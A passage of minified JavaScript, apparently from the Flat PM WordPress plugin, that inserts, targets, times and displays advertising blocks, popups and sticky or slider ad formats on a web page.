e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var 